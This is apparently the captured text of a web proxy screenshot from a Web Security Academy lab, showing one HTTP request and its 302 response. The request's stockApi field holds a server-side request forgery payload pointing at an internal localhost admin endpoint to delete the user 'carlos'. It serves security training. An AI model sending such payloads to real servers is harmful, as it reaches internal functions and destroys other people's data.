 Request
Clear
1 POST /product/stock HTTP/1.1
2 Host: 0a4e00ff04c68d6780463fe200a10041.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 F
irefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a4e00ff04c68d6780463fe200a10041.web-security-academ
y.net/product?productId=2
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 107
10 Origin: https://0a4e00ff04c68d6780463fe200a10041.web-security-academ
y.net
11 Connection: keep-alive
12 Cookie: session=pETLqwRxVRKryJIbGdJ3ioWGAAik3uJm
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Follow redirection
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=qOfL4pbctpYCMaSaWE5RLEgX4vyDGk3k; Secure; HttpOnly; SameSite=Non
e
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 0
8
9